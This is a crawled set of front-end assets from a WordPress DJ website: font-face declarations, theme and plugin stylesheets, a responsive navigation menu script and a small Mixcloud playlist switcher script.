    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-Bold.woff2') format('woff2'),
        url('HelveticaNeue-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-CondensedBlack.woff2') format('woff2'),
        url('HelveticaNeue-CondensedBlack.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica';
    src: url('Helvetica.woff2') format('woff2'),
        url('Helvetica.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-ThinItalic.woff2') format('woff2'),
        url('HelveticaNeue-ThinItalic.woff') format('woff');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'Helvetica';
    src: url('Helvetica-LightOblique.woff2') format('woff2'),
        url('Helvetica-LightOblique.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-MediumItalic.woff2') format('woff2'),
        url('HelveticaNeue-MediumItalic.woff') format('woff');
    font-weight: 500;
    font-style: italic;
}



--- FILE ---
content_type: text/css
request_url: https://djspindiesel.com/wp-content/themes/croma-child/style.css?ver=5.8.12
body_size: 835
content:
/**
 * Theme Name:  CROMA Child - Ultimate Creative WP Theme
 * Theme URI:   http://croma.irontemplates.com/
 * Description: CROMA is a complete solution for everybody in the creative industry. If you are anyone, this theme is for you.
 *
 * Author:      IronTemplates
 * Author URI:  http://irontemplates.com
 *
 * Version:     1.0
 * Template:    croma
 * Text Domain: croma-child
 *
 * License:     GNU General Public License v2 or later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 *
 */


/* =Theme customization starts here
-------------------------------------------------------------- */

.vc_custom_fix{
	padding-left: 13% !important;
}
.page-id-1164 .continuousPlayer{
	display: none;
}

.classic-menu > ul > li a {
    padding-left: 11px !important;
    padding-right: 11px !important;
    padding-top: 15px;
    padding-bottom: 15px;
}
#plList{padding: 0;}
#plwrap .plTitle{left: 0;}
#plwrap li span{
    font-family: Oswald;
    font-weight: 400;
    font-size: 16px;
    color: #c8ffc3;
}
#plwrap li span:hover,
#plwrap li.plSel span{
	color: #fff;
}
.page-id-1949 #wrapper > .container{
	min-height: 100%;
}
.all-mc .vc_column_container{
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 35px;
}
.all-mc h2{
	color: #fff;
	text-align: center;
}
.lightboxcontainer{
	color: #333;
	font-size: 14px;
	text-align: left;
}
.lightboxcontainer h3{
	color: #333;
	text-align: center;
}
#html5-watermark{
	display: none !important;
}
.desc{
	padding: 0 20px 20px 20px;
}
.txt-mc p{
	color: #767676 !important;
}
.txt-mc{margin-top: 60px;}
.page-template-template-mc a.button-widget{padding-left: 0;}
@media screen and (max-width: 1200px){
	.vc_custom_fix .wpb_wrapper{
		width: 500px;
		background: transparent;
		padding: 20px;
	}
	/* .show-mb .wpb_column.vc_column_container.vc_col-sm-7{
        width: 100%;
	    background: rgba(255, 255, 255, 0.8);
	    box-shadow: 0 0 40px 0 #000;
	    border-radius: 20px;
	    max-width: 85%;
	    margin: 0 auto;
	    float: none;
	    margin-top: 35px;
	} */
	/* .show-mb h3{
		text-align: center !important;
		padding: 0 !important;
		padding-bottom: 20px !important;
	}
	.show-mb h5{
		text-align: center !important;
		color: #767676;
		line-height: 2;
		font-size: 14px;
	}
	.show-mb .vc_custom_1478721172805{
		padding: 0 5% !important;
	} */
}
@media screen and (max-width: 1366px){
	.section_2_home .vc_col-sm-7 {
		width: 40% !important;
	}
}
@media screen and (max-width: 1200px){
	.section_2_home_main{
		display:none !important
	}
	.section_2_home_mobi.vc_hidden-md{
		display:block !important
	}
}
@media screen and (max-width: 1144px){
	.vc_custom_fix{
		padding-left: 10px !important;
	}
	
}
@media screen and (max-width: 767px){
	.show-mb h3{
		text-align: center !important;
		padding: 0 !important;
		padding-bottom: 20px !important;
	}
	.show-mb h5{
		text-align: center !important;
	}
	.item-mc img{
		width: 100%;
	}
	.show-mb .wpb_column.vc_column_container.vc_col-sm-7{
		max-width: 100%;
	}
	.vc_custom_fix .wpb_wrapper{
		background: rgba(255,255,255,0.8);
	}
}

.Helvetica-fonts h5{
    font-family: 'Helvetica';
}



--- FILE ---
content_type: text/css
request_url: https://djspindiesel.com/wp-content/uploads/css/custom-style-croma-music.css
body_size: 126
content:
@import url(//fonts.googleapis.com/css?family=Oswald:300,700,regular);
.iron-audioplayer .playlist .audio-track, .iron-audioplayer .playlist .track-number { 
	font-family: Oswald;
	font-weight: 300;
	font-size: 16px;
	color: rgb(255, 255, 255);
}
.iron-audioplayer .track-title, .continuousPlayer .track-name, .artist_player .track-name { 
	font-family: Oswald;
	font-weight: 700;
	font-size: 16px;
	color: rgb(255, 255, 255);
}
.iron-audioplayer .album-title, .continuousPlayer .album-title, .artist_player .album-title { 
	font-family: Oswald;
	font-weight: regular;
	font-size: 14px;
	color: rgb(255, 255, 255);
}
.continuousPlayer .track-name { 
	color: rgb(200, 255, 195);
}
.continuousPlayer .album-title { 
	color: rgb(200, 255, 195);
}
.iron-audioplayer .playlist :not([data-audiopath = ""])>.audio-track:hover { 
	color: rgb(200, 255, 195);
}
.iron-audioplayer .playlist li.current .audio-track { 
	color: rgb(200, 255, 195);
}
.continuousPlayer { 
	background-color: rgb(53, 53, 53);
}
.playlist .cr_it-playlist-title, .cr_it-playlist-artists, .cr_it-playlist-release-date { 
	color: rgb(255, 255, 255);
}
.iron-audioplayer .control polygon, .iron-audioplayer .control path, .iron-audioplayer .control rect, .continuousPlayer .control rect, .continuousPlayer .control path, .continuousPlayer .control polygon{
        	fill:rgb(200, 255, 195);
        }
        .iron-audioplayer .player .currentTime, .iron-audioplayer .player .totalTime{
            color:rgb(200, 255, 195);
        }
        .iron-audioplayer .playlist .track-number svg path, .iron-audioplayer .playlist .track-number svg rect{
            fill:rgb(200, 255, 195);
        }.continuousPlayer .control rect, .continuousPlayer .control path, .continuousPlayer .control polygon{
        	fill:rgb(200, 255, 195);
        }

--- FILE ---
content_type: text/css
request_url: https://djspindiesel.com/wp-content/uploads/css/custom-style-croma-event.css
body_size: 80
content:
@import url(//fonts.googleapis.com/css?family=Oswald:300);@import url(//fonts.googleapis.com/css?family=Open+Sans:600);
.event-line-node { 
	font-family: Oswald;
	font-weight: 300;
	font-size: 20px;
	color: rgb(255, 255, 255);
}
.event-line-wrap:hover .event-line-node { 
	color: rgb(255, 255, 255);
}
.event-line-wrap { 
	background-color: rgba(255, 255, 255, 0);
	padding-top: 30px;
	padding-bottom: 30px;
}
.event-line-wrap:hover { 
	background-color: rgb(115, 173, 155);
}
.event-line-wrap .artists { 
	color: rgba(255, 255, 255, 0);
}
.countdown-block { 
	font-family: Open Sans;
	font-weight: 600;
	font-size: 21px;
	color: rgb(115, 173, 155);
	letter-spacing: 0px;
}
.event-line-wrap .event-line-countdown-wrap { 
	background-color: rgb(255, 255, 255);
}
ul.concerts-list { 
	border-top-color: rgba(255, 255, 255, 0);
}
ul.concerts-list li { 
	border-bottom-color: rgba(255, 255, 255, 0);
}
.events-bar { 
	border-top-color: rgba(255, 255, 255, 0);
	background-color: rgb(240, 240, 240);
}
span.events-bar-artists select { 
	border-color: rgb(0, 0, 0);
}
span.events-bar-title, span.events-bar-artists select { 
	font-family: Open Sans;
	font-size: 15px;
	color: rgba(255, 255, 255, 0);
	letter-spacing: 0px;
}
span.events-bar-artists:after { 
	border-top-color: rgb(0, 0, 0);
	border-bottom-color: rgb(0, 0, 0);
}
.event-line-wrap .artists{ background-color:rgb(255, 255, 255)}

--- FILE ---
content_type: text/css
request_url: https://djspindiesel.com/wp-content/plugins/list-mixcloud/playlist.css?ver=5.8.12
body_size: 114
content:
#plList li {
cursor:pointer;
display:block;
margin:0;
padding:21px 0;
}

#plList li:hover {
background-color:rgba(0,0,0,.1);
}

#plList {
	margin: 0px !important;
}

.plItem {
position:relative;
}

.plTitle {
left:50px;
overflow:hidden;
position:absolute;
right:65px;
text-overflow:ellipsis;
top:0;
white-space:nowrap;
}

.plNum {
padding-left:21px;
width:25px;
}

.plLength {
padding-left:21px;
position:absolute;
right:21px;
top:0;
}

.plSel,
.plSel:hover {
background-color:rgba(0,0,0,.1);
color:#fff;
cursor:default !important;
}

#tracks a {
border-radius:3px;
color:#fff;
cursor:pointer;
display:inline-block;
font-size:2rem;
height:35px;
line-height:.175;
margin:0 5px 30px;
padding:10px;
text-decoration:none;
transition:background .3s ease;
}

#tracks a:last-child {
margin-left:0;
}

#tracks a:hover,
#tracks a:active {
background-color:rgba(0,0,0,.1);
color:#fff;
}

#tracks a::-moz-focus-inner {
border:0;
padding:0;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://djspindiesel.com/wp-content/themes/croma/classic-menu/js/classic.js?ver=5.8.12
body_size: 2148
content:
$ = jQuery;
$wrap = $('.classic-menu');
$menu = $wrap.find('>ul');

var menu_height = $menu.outerHeight(true);
$wrap.height(menu_height);


var calculateTopPadding = function( callFrom ) {
	var callFrom = typeof callFrom !== 'undefined' ? callFrom : 'default';
	var wrapper = $('.wrapper');
	switch ( callFrom ) {
		case 'pjax':

			if(!IRON.state.responsive) {

				if(IRON.state.menu.classic_menu_over_content == '0' ) {
					wrapper.eq(1).css('padding-top', $wrap.outerHeight(true) + 'px');
				}

				if(IRON.state.menu.classic_menu_position == 'absolute absolute_before') {
					wrapper.eq(1).css('padding-top', $wrap.outerHeight(true) + 'px');
				}

			}else{
				wrapper.eq(1).css('padding-top', '');
			}

			break;

		default:
			if(!IRON.state.responsive) {

				if(IRON.state.menu.classic_menu_over_content == '0' ) {
					$('#wrapper').css('padding-top', $wrap.outerHeight(true) + 'px');
				}

				if(IRON.state.menu.classic_menu_position == 'absolute absolute_before') {
					$('#wrapper').css('padding-top', $wrap.outerHeight(true) + 'px');
				}

			}else{
				$('#wrapper').css('padding-top', '');
			}
	}



}

// add class ready when classic menu is ready.
$(window).load( function() { $('.classic-menu').addClass('ready'); });
// activate responsiveness to classic menu.

if($('html').hasClass('no-touchevents')) {
	$(window).on('load', responsiveMenu);
	$(window).on('resize', responsiveMenu);
}else{
	$(window).on('resize', responsiveMenu);
	$(window).on('load', responsiveMenu);
}

// function that activate responsiveness
function responsiveMenu() {
		IRON.state.responsive = false;
	if( $(window).width() < 1144 ) {
		IRON.state.responsive = true;
		$('.classic-menu').addClass('responsive').removeClass('mini');
		/*if(logo_mini_url != '') {
			$('.classic-menu').find('.classic-menu-logo').attr('src', logo_url);
		}*/
		if(IRON.state.logo.use_alternative_logo_on_mobile) {
			$('.classic-menu').find('.classic-menu-logo').attr('src', IRON.state.logo.logo_page_url);
		}else{
			$('.classic-menu').find('.classic-menu-logo').attr('src', $wrap.data('logo'));
		}


		if( $('.responsive-header').length < 1  ) {
			$('<div class="responsive-header"><a class="sandwich-icon"></a></div>').prependTo('.classic-menu');
			$('.classic-menu.responsive .hotlink').first().addClass('first-hotlink');
			$('.classic-menu.responsive .hotlink').eq(-2).addClass('last-hotlink');
			var hotlinksCount = $('.classic-menu.responsive .hotlink').length;
			var hotlinkWidth = (100 - ((parseInt(hotlinksCount) - 3)*10)) /2;
			if( hotlinksCount > 2 ) $('.classic-menu.responsive .hotlink.first-hotlink').attr('style', 'width: ' + hotlinkWidth + '% !important' );
			if( hotlinksCount == 1 ) $('.classic-menu.responsive .hotlink, .classic-menu.responsive .hotlink a').attr('style', 'width: 100% !important; text-align:center !important;' );
            if (jQuery('.languages-selector').children().length == 0){
                $( '.languages-selector' ).remove();
            }

		}
		$('.responsive-header').off().on('click', '.sandwich-icon', function(e) {
			// e.preventDefault();

			// debugger
			if( $('.classic-menu').is('.visible') ) { $('.sandwich-icon').removeClass('opened'); $('.classic-menu').removeClass('visible'); return false; }
			else { $('.sandwich-icon').addClass('opened'); $('.classic-menu').addClass('visible');  }
		});

		$('.classic-menu ul li a').off().on('click', function(e) {

			// toggle in all case active class
			var anchor = $(this)
			var anchorParents = anchor.parents('li')

			$(this).parents('#menu-main-menu').find('li').each(function(el){
				if ( !_.contains( anchorParents, this ) ) {
					$(this).removeClass('active')
				}
			})
			$(this).closest('li').not('.logo').toggleClass('active');

			if( $(this).attr('href') == '#' ) {
				e.preventDefault();
			}else{
				// window.location.href = $(this).attr('href');
				$('.classic-menu').removeClass('visible');
				$('.classic-menu .sandwich-icon').removeClass('opened');
				$('.classic-menu').scrollTop(0);
			}

		});

	} else {
		$('.classic-menu').removeClass('responsive');
		if($('.classic-menu').hasClass('mini') ){
			if(IRON.state.logo.logo_mini_url != '') {
				$('.classic-menu').find('.classic-menu-logo').attr('src', IRON.state.logo.logo_mini_url);
			}

		}else{
			$('.classic-menu').find('.classic-menu-logo').attr('src', IRON.state.logo.logo_url);
		}

		$('.classic-menu .hotlink').attr('style', '');
		$('.classic-menu .responsive-header').remove();
	}

	setTimeout(function() {
		calculateTopPadding();
	},450);
}



function fixLogoMargin() {

	if($('.classic-menu > ul > li.logo').hasClass('pull-center') || $('.classic-menu > ul > li.logo').hasClass('pull-top'))
		return false;

	var itemHeight = $('.classic-menu > ul > li').not('.logo').first().outerHeight(true);
	var logoHeight = $('.classic-menu > ul > li.logo a').height();
	var marginTop = (itemHeight / 2) - (logoHeight / 2);
	$('.classic-menu > ul > li.logo a').css('margin', marginTop+'px 0 0');
}




IRON.setupMenu = function() {
	var total_items = $menu.find('>li:not(".hotlink")').length;

	var position = 0;
	if ( IRON.state.logo.logo_align == 'pull-right' ) {
		position = total_items
	}
	if ( IRON.state.logo.logo_align == 'pull-center' ) {
		position = Math.ceil(total_items / 2);
	}


	// Activate Mini menu.
	var lastScrollTop = 0;

	if(IRON.state.logo.logo_page_url ==''){
		IRON.state.logo.logo_page_url = IRON.state.logo.logo_url;
		if(IRON.state.logo.logo_page_retina_url ==''){
			IRON.state.logo.logo_page_retina_url = IRON.state.logo.retina_logo_url;
		}
	}
	if(IRON.state.logo.logo_page_retina_url ==''){
		IRON.state.logo.logo_page_retina_url = IRON.state.logo.logo_page_url;
	}
	if(IRON.state.logo.retina_logo_url ==''){
		IRON.state.logo.retina_logo_url = IRON.state.logo.logo_url;
	}

		$(document).on('scroll touchmove', function (e) {
		   	var offset = $(this).scrollTop();
		   	var st = $(this).scrollTop();

	       	if( ( $('.classic-menu').hasClass('mini-active') || $('.classic-menu').hasClass('mini-fullwidth-active') ) && !$('.classic-menu').hasClass('responsive')) {
				   
		   		if (offset > 150) {
					if( !$('.classic-menu').hasClass('mini') ){
						$('.classic-menu').css( 'width', '100%' ).addClass('mini');
					}
			    	if(IRON.state.logo.logo_mini_url != '') {
				    	$('.classic-menu').find('.classic-menu-logo').attr('src', IRON.state.logo.logo_mini_url);
				    	$('.classic-menu').find('.classic-menu-logo').attr('srcset', IRON.state.logo.logo_mini_url + ' 1x, ' + IRON.state.logo.logo_mini_url + ' 2x');
			    	}

			    }
			    if (offset <= 150) {
					if( $('.classic-menu').hasClass('mini') ){
						$('.classic-menu').css( 'width', $('body').width() - 2*parseInt(iron_vars.menu.classic_menu_hmargin) ).removeClass('mini') ;	
					}
			    	if(IRON.state.logo.logo_mini_url != '') {
						$('.classic-menu').find('.classic-menu-logo').attr('src', IRON.state.logo.logo_url);
						$('.classic-menu').find('.classic-menu-logo').attr('srcset', IRON.state.logo.logo_url + ' 1x, ' + IRON.state.logo.retina_logo_url + ' 2x');
			    	}
			    }

		    	fixLogoMargin();

			}
			lastScrollTop = st;

			$('.classic-menu').css('height', '');

		});

		setTimeout(function() {
			fixLogoMargin();
		},450);





	calculateTopPadding();

	if(IRON.state.logo.use_alternative_logo && !IRON.state.responsive) {
	//if(logo_page_url != '' && !$('.classic-menu').hasClass('responsive')) {
		IRON.state.logo.logo_url = IRON.state.logo.logo_page_url;

		if(IRON.state.logo.logo_page_retina_url !=''){
			IRON.state.logo.retina_logo_url = IRON.state.logo.logo_page_retina_url;
		}
	}

	if(IRON.state.logo.use_alternative_logo_on_mobile && IRON.state.responsive) {
	//if(logo_page_url != '' && !$('.classic-menu').hasClass('responsive')) {
		IRON.state.logo.logo_url = IRON.state.logo.logo_page_url;

		if(IRON.state.logo.logo_page_retina_url !=''){
			IRON.state.logo.retina_logo_url = IRON.state.logo.logo_page_retina_url;
		}
	}

	if(IRON.state.logo.logo_url) {

		IRON.state.logo.logo_url = IRON.state.logo.logo_url.slice( IRON.state.logo.logo_url.indexOf('/') )
		IRON.state.logo.retina_logo_url = IRON.state.logo.retina_logo_url.slice( IRON.state.logo.retina_logo_url.indexOf('/') )

		var $logo = $('<li class="logo '+IRON.state.logo.logo_align+'"><a href="'+IRON.state.site_url+'"><img class="classic-menu-logo" src="'+IRON.state.logo.logo_url+'" srcset="'+IRON.state.logo.logo_url+' 1x, '+IRON.state.logo.retina_logo_url+' 2x" alt="' + IRON.state.site_name + '"></a></li>');

	}else{
		var $logo = $('<li class="logo '+IRON.state.logo.logo_align+'"><a href="'+IRON.state.site_url+'">'+IRON.state.site_name+'</a></li>');
	}

	if (!$menu.find('.logo').length) {
		$menu.find('>li').eq(position).before($logo);
	}else{
		$menu.find('.logo img').attr({
			src : IRON.state.logo.logo_url,
			srcset : IRON.state.logo.logo_url+' 1x, '+IRON.state.logo.retina_logo_url+' 2x'
		})
	}

	// Collision: avoid submenu to be out of viewport.
	$menu.find('>li a').on('mouseover', function(e) {
		// check if has submenu
		if( $(this).find(' + ul').length > 0 ) {
			// var zI = 1;
			var $_this = $(this).find(' + ul');
			if( $_this.outerWidth(true) + $_this.offset().left > $(window).width() ) {
				// $_this.css('zIndex', zI++);
				$(this).parent().addClass('collision');
			}
		}

	});

	// hotlinks
	$hotlinks = $wrap.find('.classic-menu-hot-links');
	if($hotlinks.length > 0) {
		var links = $hotlinks.html();
		$hotlinks.detach();
		$menu.append(links);
	}

	if($('.logo.pull-left')){
		var totalwidth = 0;
		$(".hotlink.pull-right").each(function(){
			totalwidth = totalwidth + $(this).outerWidth(true);
		});
	}



};

$(window).on('load', IRON.setupMenu );

--- FILE ---
content_type: application/x-javascript
request_url: https://djspindiesel.com/wp-content/plugins/list-mixcloud/playlist.js?ver=5.8.12
body_size: -92
content:
jQuery(function ($) {
dom = $("#uniqueWidget");
	if(dom.length) {
		srcRoot = $("#uniqueWidget").attr('src').split("&feed=")[0];
		li = $('#plList li').on('click', function () {
					var id = $(this).find(".plItem>.plTitle").attr('idtrack');
					console.log(id);
					dom.attr('src',srcRoot + "&feed="+id);
					$('.plSel').removeClass('plSel');
					$(this).addClass('plSel');
				});
	}
});